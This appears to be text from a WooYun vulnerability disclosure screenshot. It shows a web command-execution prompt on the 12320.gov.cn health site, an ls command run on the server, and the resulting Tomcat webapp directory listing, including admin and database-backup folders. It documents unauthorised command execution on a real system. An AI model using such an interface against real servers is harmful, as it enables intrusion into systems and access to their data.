 www.12320.gov.cn/
请输入CMD命令(最长88字符):
ls /home/tomcat6/apache-tomcat-6.0.10/webapps/12320web/
命令执行成功!
12320dt
12320map.jsp
12320ppt.rar
12320webupdate_database
aoyun_zhuanti
databak
favicon.ico
fujian
images
include
index[20071015].jsp
index.jsp
jianyi.jsp
jibing_zhuanti
jieqi_zhuanti
jinianri_zhuanti
jkzx
jubao.jsp
lyb
manage
META-INF
news
rexian
touch.jsp
tousu.jsp
WEB-INF
webmap.jsp
weisheng_zhuanti
zhaihoujibing_zhuanti
zhaihouweisheng_zhuanti
zhuti_show.jsp
zhuti_zhaihou.jsp
zixun.jsp
www.wooyun.org